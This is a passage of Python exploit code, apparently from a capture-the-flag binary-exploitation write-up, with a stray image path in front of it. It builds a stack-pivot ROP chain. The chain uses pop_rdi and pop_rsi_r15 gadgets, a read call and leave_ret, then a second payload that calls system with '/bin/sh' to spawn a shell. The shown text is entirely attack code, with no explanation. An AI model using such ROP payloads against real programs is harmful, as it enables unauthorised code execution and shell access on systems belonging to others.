 payload3=b'w'*0x70+p64(buf_addr3)
payload3+=p64(pop_rdi)+p64(0)
payload3+=p64(pop_rsi_r15)+p64(buf_addr3)+p64(0)+p64(read_plt)+p64(leave_ret)
# payload3=payload3.ljust(240,b's')
sn(payload3)
payload4 = p64(bss_addr+0x400)
payload4 += p64(pop_rdi)
payload4 += p64(bss_addr+0x308+0x20)
payload4 += p64(system_addr)
payload4 += b'/bin/sh\x00'
sl(payload4)